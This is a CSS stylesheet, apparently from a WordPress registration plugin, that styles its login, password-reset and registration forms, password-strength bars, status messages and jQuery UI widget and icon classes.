	box-shadow:none;
	float:none;
	max-height:none;
	min-height:none;
	max-width:none;
	min-width:none;
}

/*#piereg_login form#piereg_loginform h1 {display:none;}*/
body.pieregister_preview_page::before{
	background-color:none;
	box-shadow : none;
    content: "";
    display: inline;
    height: auto;
    left: 0;
    min-height: auto;
    position: static;
    top: 0;
    width: auto;
    z-index: 0;
}
#piereg_login{display:inline-block;}
#piereg_login form#piereg_resetpassform {
	margin: auto;
	width: 300px;
}
#piereg_login form#piereg_resetpassform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_resetpassform p label{
	float: left;
	margin: 10px 0px 4px 0px;
	width: 100%;
}
#piereg_login form#piereg_loginform .input,#login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 78%;
	float: left;
	color:#848484;
}
.widget #piereg_login form#piereg_loginform .input,.widget #login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 100%;
	display:block;
	float: none;
	color:#848484;
}

#piereg_login form#piereg_loginform {
/*	margin: auto;
	width: 300px;*/
}
#piereg_login form#piereg_lostpasswordform .piereg_recaptcha_widget_div
{
    padding-top: 10px;
	float:left;
	width:100%;
}
form.piereg_loginform .piereg_recaptcha_widget_div{
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget #piereg_login form#piereg_loginform {
	margin: auto;
	width: 100%;
}
#piereg_login form#piereg_loginform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
} 
#piereg_login form#piereg_loginform p label {
	float: left;
	margin: 10px 0 3px 0;
	min-width: 100px;
}

.pieregWrapper #pie_register .piereg_payment_selection {
	background:#F4F4F4;
    border: 1px solid rgb(214, 214, 214);
    clear: both;
    display: inline-block;
    padding: 5px 10px;
    width: 100%;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection input[type="radio"] {
    margin-top: 18px;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection label img{
	max-width:240px;
	cursor:pointer;
}
/*#piereg_login form#piereg_lostpasswordform h1 {display:none;}*/
#piereg_login form#piereg_lostpasswordform {
/*	margin: auto;
	width: 300px;*/
}
.widget #piereg_login form#piereg_lostpasswordform {
  margin: auto;
  width: auto;
}
.widget .pieregForgotPassword .forgot_pass_links{text-align:center;}
#piereg_login form#piereg_lostpasswordform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_lostpasswordform p label {
	float: left;
	margin: 10px 0 10px;
	min-width: 100px;
	width:100%;
}
.widget .pieregForgotPassword label {
  float: none;
  width: 100%;
}
.piereg_edit_profile_link{float:right; margin-top:-47px; background: url(../images/edit_profile.png) no-repeat right 2px; text-decoration: none; width:15px; height:18px;}
/*footer{float:left;width:100%;}*/
.piereg_main_wrapper{width:960px; margin:auto;padding:15px 20px;background:#ffffff; overflow:hidden;}
.piereg_form_wrapper{width:700px;}
#piereg_pie_form_heading{font-size: 1.285714286rem;line-height: 1.6;font-family: "Open Sans", Helvetica, Arial, sans-serif; color:#444444;margin-left: 2px;}
#piereg_pie_form_desc{font-family: "Open Sans", Helvetica, Arial, sans-serif;color: #444; font-size:14px; margin-left: 2px;}
.pieregWrapper ul {
	padding:0;
	list-style:none;
	width: 100%;
	margin:10px 0;
	/*margin:5% 0;*/
}
.pieregWrapper .fields .fieldset{
	padding: 10px 20px;
	overflow:hidden;
}
.pieregWrapper .fields .fieldset .fieldset_child {
    padding: 10px 0;
}
.widget #pie_register .fields .fieldset {
  float: none;
  margin-left: 0;
  padding: 0;
  width: 97%;
}
.pieregWrapper #pie_register .fields .legend_txt{text-align: center;clear:both;}
.pieregWrapper #pie_register .fields .fieldset .input_fields.piereg_recaptcha_reg_div{border:none;padding:0px;}
.widget #pie_register .fields .legend_txt{
  bottom: 0;
  float: none;
  left: 0;
  position: relative;
}
.pieregWrapper #pie_register .fields .fieldset.error
{
	border:#c84040 1px solid;
	border-left:#c84040 4px solid;
}
.pieregWrapper #pie_register .fields .legend.error
{
	color: #c84040;
	padding: 5px;
	text-align: center;
	/*background: #ffffff;*/
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
	position: static;
	display: inline-block;
	margin: auto;
	width: auto;
}
.pieregWrapper #pie_register #piereg_pie_form_desc {
	margin-top: 9px;
}

.pieregWrapper #pie_register .fields2 {
	width: 91.9%;
	padding: 2% 4% 8px 4%;
	border:1px solid #ffffff;
	float:left;
	margin-bottom:2px;
	font-family:arial;
	color:#66696b;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
}
.pieregWrapper #pie_register .fields2 .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields2 .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields2 label {
	font-family: 'HelveticaRegular';
	font-size: 18px;
	color:#2d2f30;
	float: left;
	width: 100%;
	text-transform:capitalize;
}
.pieregWrapper #pie_register .fields2 .input_fields {
	width: 262px;
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 7px;
	margin-bottom: 10px;
}
.pieregWrapper #pie_register .fields .pie_list{float:left; width: 64%; position:relative;margin-left:29%;}
.pieregWrapper #pie_register .fields .pie_list:nth-child(2){
	margin-left:0;
}
.widget #pie_register .fields .pie_list{float:right; width: 87%; position:relative;}
.widget .pie_list .input_fields {
  float: left !important;
  width: 48% !important;
}
.pieregWrapper #pie_register .fields .pie_list img{position:absolute; ;top: 0%; cursor:pointer;}
.pieregWrapper #pie_register .fields .pie_list input.input_fields{margin-bottom: 10px; float:left; margin-right:0.8%}
.pieregWrapper #pie_register .fields {
	width: 100%;
	padding: 0% 0% 0px 0%;
	font-family:arial;
	color:#262626;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
	margin-bottom: 8px;
	clear:both;
	overflow:hidden;
	list-style:none
}
.pieregWrapper #pie_register .fields #piereg_pie_form_heading{font-size:24px; font-weight:bold; color:#262626;}
.pieregWrapper #pie_register .fields .submit_field {
	width: 22%;
	height: 33px;
	float: right;
	padding: 16px 12px 8px 12px;
	margin-right: 33px;
	margin-top: -9px;
	position: relative;
}
.pieregWrapper #pie_register .fields .submit_field .submit_btn {
	float:right;
	background:#464646;
	color:#ffffff;
	border: 0;
	cursor: pointer;
	width:74px;
	height:26px;
}
.pieregWrapper #pie_register .fields .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields label {
	/*font-family: 'HelveticaRegular';*/
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-size: 13px;
	color:#333;
	padding-top: 10px;
	/*width: 100%;
	text-transform:capitalize;*/
	line-height: normal;
	width: 29%;
	float: left;
	word-break: break-word;
	font-weight:normal
}
.widget #pie_register .fields label{
	float:none;
	display:block;
	margin: 0 0 10px;
	width:auto;
}
.pieregWrapper #pie_register .fields .submit_field .edit_btn {
	left: -15px;
	top: 13px;
}
.pieregWrapper #pie_register .fields .input_fields {
	border-radius: 0px;
	border: 1px solid #ccc;
	padding: 8px 8px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 60%;
	display:inline-block;
	color:#848484;
	box-sizing:border-box
}
.widget #pie_register .fields .input_fields {
	float:none;
	display:block;
	margin:5px 0;
	width:100%;
}
.pieregWrapper #pie_register .fields .radio_wrap {
	float: none;
	width: 62%;
	margin-top: 0px;
	/*display: inline-flex;*/
	display: inline-block;
}
.widget #pie_register .fields .radio_wrap {
	float: none;
	width: 100%;
	margin-top: 0px;
	display: inline-flex;
}
.pieregWrapper #pie_register .fields .radio_wrap label {
	font-size: 15px;
	float: left;
	width: auto;
	/*margin-right: 5px;*/
	margin-right: 20px;
}


.pieregWrapper #pie_register .fields .radio_wrap .radio_fields {
	width: 12px;
	float: left;
	/*margin-right: 20px;*/
	margin-right: 5px;
	vertical-align: middle;
	/*margin-top: 6px;*/
	margin-top: 3px;
}
.pieregWrapper #pie_register .fields .radio_fields {
	float:left;
}
.pieregWrapper #pie_register .fields input[type="checkbox"].input_fields, .pieregWrapper #pie_register .fields input[type="radio"].input_fields {
	width:auto;
}
.pieregWrapper #pie_register .fields select {
	/*width: 262px;*/
	width: 60%;
	border-radius: 3px;
	border: 1px solid #d5d5d5;`
	margin-top: 0px;
	margin-bottom: 0px;
	/*width: 62.1%;*/
	color:#848484;
	height: auto;
}
.pieregWrapper #pie_register .fields textarea {
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 5px 5px 5px 5px;
	margin-top: 0px;
	margin-bottom: 10px;
	resize: none;
	font-family: arial;
	color:#848484;
	width: 60%;
	display: inline-block;
	float: none;
}
.widget #pie_register .fields textarea {
	width:100%;
}
.pieregWrapper #pie_register .fields .date_format_field img {
	vertical-align:middle;
	/*margin-left: 5px;
	position: absolute;*/
	/*right: 4%;*/
	width: 24px;
	/*top: 48%;*/
}
.pieregWrapper #pie_register .fields .hasDatepicker{width:87% !important; margin-right:3px;}
.pieregWrapper #pie_register .fields .inner_fields {
	float:left;
	margin-right: 0px;
	width: 50%;
}
.pieregWrapper #pie_register .fields .inner_fields label {
	width: auto;
	float: left;
	display: block;
	width: 20%;
}
.pieregWrapper #pie_register .fields .piereg_time {
	display: inline-block;
	/*width: 71%;*/
	width: 60%;
}
.widget #pie_register .fields .piereg_time{
	width:100%;
}
.pieregWrapper #pie_register .fields .piereg_time .input_fields{width: 98%;}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 2%;
	margin-left: 1%;
}
.pieregWrapper #pie_register .fields .date_format_field .time_fields {
	float: left;
	width: 28%;
	margin-right:2.745%;
}
.pieregWrapper #pie_register .fields .piereg_time.date_format_field .time_fields:last-child{
	margin-right:0;
	margin-left:0 !important;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields {
	float: left;
	width: 31.5%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:last-child{
	margin-left:2.75%;
}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 0.66%;
	margin-left: 0.71%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields .input_fields {
	width: 100%;
	margin-bottom:3px;
	float: left;
	margin-right: 0%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields label {
	font-size:14px;
	width: auto;
	float: none;
	display:block;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:first-child select {
	margin-left:0;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields select {
	width: 100%;
	height: auto;
	margin-left: 6%;
	margin-left:0%;
	margin-top: 0px;
}
.widget #pie_register .fields select{
	margin-top:5px !important;
}
.pieregWrapper #pie_register .fields .address_main{display:inline-block; width: 71%;float: right; margin-top: -20px;}
.widget #pie_register .fields .address_main{
	display:block;
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address {
	float: left;
	width: 87%;
	margin-left: 4px;
	margin-bottom: 20px;
}
.widget #pie_register .fields .address {
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address label {
	font-size:14px;
	width: 83%;
}
.pieregWrapper #pie_register .fields .address .input_fields {
	width: 98%;
}
.pieregWrapper #pie_register .fields .address2 {
	float:left;
	width: 50%;
}
.pieregWrapper #pie_register .fields .address2 .input_fields {
	width: 95%;
	/*width: 78%;*/
}
.pieregWrapper #pie_register .fields .address2 select {
	width:96%;
	margin-top: 0px;
	padding:0;
	/*height: 22px;*/
}
.pieregWrapper #pie_register .fields input[type="submit"],
.pieregWrapper #pie_register .fields input[type="reset"]{float:right;}
.pieregWrapper #pie_register .fields .piereg_cancel_profile_edit_btn{float:right;margin-left:10px;}
#piereg_recaptcha_area {
	float:left;
}
.piereg_login_error {
	margin: 0 0 0px 0px ;
	padding: 12px;
	border-width: 1px;
	border-style: solid;
	color:#ffffff !important;
	/*background:url(../images/err_msg.png) no-repeat 20px 18px #d22828;*/
	background:url('../images/err_msg.png') no-repeat 20px 18px rgb(217, 83, 79);
	border-color:rgb(212, 63, 58);
	padding-left: 40px;
	/*border-radius: 8px;*/
	margin: 0 0 10px;
	clear:both;
}
.piereg_login_error a{
	color:#fff;
}
.piereg_message {
	margin: 0 0 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid ;
	/*background: url(../images/success_msg.png) no-repeat 20px 11px #6a9644;*/
	background: url('../images/success_msg.png') no-repeat 20px 11px rgb(92, 184, 92);
	border-color:rgb(76, 174, 76);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
.piereg_warning {
	margin: 0px 0px 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid;
	/*background: url(../images/warning_msg.png) no-repeat 20px 14px #e98237;*/
	background: url('../images/warning_msg.png') no-repeat 20px 14px rgb(240, 173, 78);
	border-color:rgb(238, 162, 54);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
@font-face {
	font-family: 'HelveticaRegular';
	src: url('../fonts/helvetica-webfont.eot');
	src: url('../fonts/helvetica-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/helvetica-webfont.woff') format('woff'),  url('../fonts/helvetica-webfont.ttf') format('truetype'),  url('../fonts/helvetica-webfont.svg#HelveticaRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'MyriadProRegular';
	src: url('../fonts/myriadp2-webfont.eot');
	src: url('../fonts/myriadp2-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/myriadp2-webfont.woff') format('woff'),  url('../fonts/myriadp2-webfont.ttf') format('truetype'),  url('../fonts/myriadp2-webfont.svg#MyriadProRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.piereg_progressbar.ui-progressbar {height: 2em;text-align: left;overflow: hidden;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}
.piereg_progressbar.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.piereg_progressbar.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.piereg_progressbar.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.pieregWrapper .ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.pieregWrapper .ui-widget-header a {
	color: #222222;
}
.pieregWrapper .ui-corner-all, .pieregWrapper .ui-corner-top, .pieregWrapper .ui-corner-right, .pieregWrapper .ui-corner-tr {
	border-top-right-radius: 4px;
}
.pieregWrapper .ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.pieregWrapper #pie_register .label_top label{width:100%;line-height: 24px;}
.pieregWrapper #pie_register .label_top span{color:#848484;}
.pieregWrapper #pie_register .label_top .input_fields{width:96%;}
.pieregWrapper #pie_register .label_top .time{width:97.3%;}
.pieregWrapper #pie_register .label_top textarea{width:96%;}
.pieregWrapper #pie_register .label_top .address_main{
    float: left;
    width: 100%;
}
.pieregWrapper #pie_register .label_top .address{float: left;width: 98%;}
.pieregWrapper #pie_register .label_top .address2{width: 50%;}
.pieregWrapper #pie_register .label_top .address2 .input_fields{width: 88%;}
.pieregWrapper #pie_register .label_top .address2 select{margin-bottom:0; width: 93%;}
.pieregWrapper #pie_register .label_top .pie_list{float: left;width: 97.2%;}
.pieregWrapper #pie_register .label_top .pie_list img{position: absolute;top: -21px;left: 30px;}
.pieregWrapper #pie_register .label_top select{width:97.9%;}
.pieregWrapper #pie_register .label_top .radio_wrap label{margin-right:0;}
.pieregWrapper #pie_register li.fields .wdth-lft{width: 63%!important;float: left;}
.pieregWrapper #pie_register li.fields .mrgn-lft{margin-left: 29%;}
.pieregWrapper #pie_register li.fields .sectionBreak{width: 62% !important;float: none;border: 0px solid #aaaaaa;margin-top: 20px;display: inline-block;}
.pieregWrapper #pie_register li.fields .desc {font-size:10px;float: right;/*margin-top:4px;*/width: 71%;line-height: normal;margin: 4px 0 0;}
.pieregWrapper #pie_register li.label_top .desc{float:left; width:100%;}
.pie_profile#pie_register{}
.pie_profile#pie_register .fields{width:79%; margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; float:none;vertical-align:middle; padding:2% 0%; background: white;}
.pieregWrapper #pie_register .piereg_custom_list {margin-bottom: 0;}
.pie_profile#pie_register .fields2{margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; border-left:0px solid #e4e4e4;background:#f9f9f9; /*width:20%;*/ width:30%; float:none;vertical-align:middle; padding:2% 0%;}
.pie_profile#pie_register tr:first-child .fields2{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register tr:first-child .fields{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register .fields2 label{color:#333; font-size:13px; font-weight:bold;padding:0% 10%;width: 80%; text-transform:inherit;line-height: 21px;height: auto; float:left;}
.pie_profile#pie_register .fields span{padding:0% 2%;line-height: 35px; float:left; font-size:12px; color:#848484;width: 80%; background:#ffffff;line-height: 21px;}
.pie_profile#pie_register .fields span ol{margin:0; list-style:none;}
.pie_profile#pie_register .fields span ol li{float:left; color:#797979; background:#e4f0fa; margin:0px 3px; padding:2px 9px;}
.pie_profile#pie_register .fields span ol li:first-child{margin-left:0;}
/*.entry-header{display:none;}*/
.preview_page{background:#cccccc;}
#password_meter
{
	overflow:hidden;
}
.pieregWrapper #pie_register .label_top #password_meter{width:100%;}
#passwordDescription
{
	float:left;	
	margin-top:10px;
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #848484;
}
/*#passwordStrength,#piereg_passwordStrength
{
	height:10px;
	display:block;
	float:left;
	margin-top:13px;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}*/
.piereg_strength0,.strength0
{
	width:60%;
	background:#cccccc;
}
.strength1
{
	width:14%;
	background:#ff0000;
}
.strength2
{
	width:28%;	
	background:#ff5f5f;
}
.strength3
{
	width:42%;
	background:#56e500;
}
.strength4
{
	width:50%;
	background:#4dcd00;	
}
.strength5
{
	background:#399800;
	width:60%;
}
.widget .piereg_strength0,.widget .strength0
{
	width:100%;
	background:#cccccc;
}
.widget .strength1
{
	width:20%;
	background:#ff0000;
}
.widget .strength2
{
	width:40%;	
	background:#ff5f5f;
}
.widget .strength3
{
	width:60%;
	background:#56e500;
}
.widget .strength4
{
	width:80%;
	background:#4dcd00;	
}
.widget .strength5
{
	background:#399800;
	width:100%;
}
/*----------------------------------*/
.pieregWrapper .ui-helper-hidden { display: none; }
.pieregWrapper .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.pieregWrapper .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.pieregWrapper .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.pieregWrapper .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
/** html .ui-helper-clearfix { height:1%; }*/
.pieregWrapper .ui-helper-clearfix { display:block; }
/* end clearfix */
.pieregWrapper .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.pieregWrapper .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*----------------------------------*/
.pieregWrapper .ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.pieregWrapper .ui-widget .ui-widget { font-size: 1em; }
.pieregWrapper .ui-widget input,
.pieregWrapper .ui-widget select,
.pieregWrapper .ui-widget textarea,
.pieregWrapper .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.pieregWrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }
.pieregWrapper .ui-widget-content a { color: #222222; }
.pieregWrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }
.pieregWrapper .ui-widget-header a { color: #222222; }
/* Interaction states
----------------------------------*/
.pieregWrapper .ui-state-default,
.pieregWrapper .ui-widget-content .ui-state-default,
.pieregWrapper .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }

.pieregWrapper .ui-state-default a,
.pieregWrapper .ui-state-default a:link,
.pieregWrapper .ui-state-default a:visited { color: #555555; text-decoration: none; }

.pieregWrapper .ui-state-hover,
.pieregWrapper .ui-widget-content .ui-state-hover,
.pieregWrapper .ui-widget-header .ui-state-hover,
.pieregWrapper .ui-state-focus,
.pieregWrapper .ui-widget-content .ui-state-focus,
.pieregWrapper .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }

.pieregWrapper .ui-state-hover a,
.pieregWrapper .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.pieregWrapper .ui-state-active,
.pieregWrapper .ui-widget-content .ui-state-active,
.pieregWrapper .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.pieregWrapper .ui-state-active a,
.pieregWrapper .ui-state-active a:link,
.pieregWrapper .ui-state-active a:visited { color: #212121; text-decoration: none; }
.pieregWrapper .ui-widget :active { outline: none; }
/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-highlight,
.pieregWrapper .ui-widget-content .ui-state-highlight,
.pieregWrapper .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.pieregWrapper .ui-state-highlight a,
.pieregWrapper .ui-widget-content .ui-state-highlight a,
.pieregWrapper .ui-widget-header .ui-state-highlight a { color: #363636; }
.pieregWrapper .ui-state-error,
.pieregWrapper .ui-widget-content .ui-state-error,
.pieregWrapper .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.pieregWrapper .ui-state-error a,
.pieregWrapper .ui-widget-content .ui-state-error a,
.pieregWrapper .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.pieregWrapper .ui-state-error-text,
.pieregWrapper .ui-widget-content .ui-state-error-text,
.pieregWrapper .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.pieregWrapper .ui-priority-primary,
.pieregWrapper .ui-widget-content .ui-priority-primary,
.pieregWrapper .ui-widget-header .ui-priority-primary { font-weight: bold; }
.pieregWrapper .ui-priority-secondary,
.pieregWrapper .ui-widget-content .ui-priority-secondary,
.pieregWrapper .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.pieregWrapper .ui-state-disabled,
.pieregWrapper .ui-widget-content .ui-state-disabled,
.pieregWrapper .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }
.pieregWrapper .ui-state-hover .ui-icon,
.pieregWrapper .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }
.pieregWrapper .ui-state-error .ui-icon,
.pieregWrapper .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }
/* positioning */
.pieregWrapper .ui-icon-carat-1-n { background-position: 0 0; }
.pieregWrapper .ui-icon-carat-1-ne { background-position: -16px 0; }
.pieregWrapper .ui-icon-carat-1-e { background-position: -32px 0; }
.pieregWrapper .ui-icon-carat-1-se { background-position: -48px 0; }
.pieregWrapper .ui-icon-carat-1-s { background-position: -64px 0; }
.pieregWrapper .ui-icon-carat-1-sw { background-position: -80px 0; }
.pieregWrapper .ui-icon-carat-1-w { background-position: -96px 0; }
.pieregWrapper .ui-icon-carat-1-nw { background-position: -112px 0; }
.pieregWrapper .ui-icon-carat-2-n-s { background-position: -128px 0; }
.pieregWrapper .ui-icon-carat-2-e-w { background-position: -144px 0; }
.pieregWrapper .ui-icon-triangle-1-n { background-position: 0 -16px; }
.pieregWrapper .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.pieregWrapper .ui-icon-triangle-1-e { background-position: -32px -16px; }
.pieregWrapper .ui-icon-triangle-1-se { background-position: -48px -16px; }
.pieregWrapper .ui-icon-triangle-1-s { background-position: -64px -16px; }
.pieregWrapper .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.pieregWrapper .ui-icon-triangle-1-w { background-position: -96px -16px; }
.pieregWrapper .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.pieregWrapper .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.pieregWrapper .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.pieregWrapper .ui-icon-arrow-1-n { background-position: 0 -32px; }
.pieregWrapper .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.pieregWrapper .ui-icon-arrow-1-e { background-position: -32px -32px; }
.pieregWrapper .ui-icon-arrow-1-se { background-position: -48px -32px; }
.pieregWrapper .ui-icon-arrow-1-s { background-position: -64px -32px; }
.pieregWrapper .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.pieregWrapper .ui-icon-arrow-1-w { background-position: -96px -32px; }
.pieregWrapper .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.pieregWrapper .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.pieregWrapper .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.pieregWrapper .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.pieregWrapper .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.pieregWrapper .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.pieregWrapper .ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.pieregWrapper .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.pieregWrapper .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
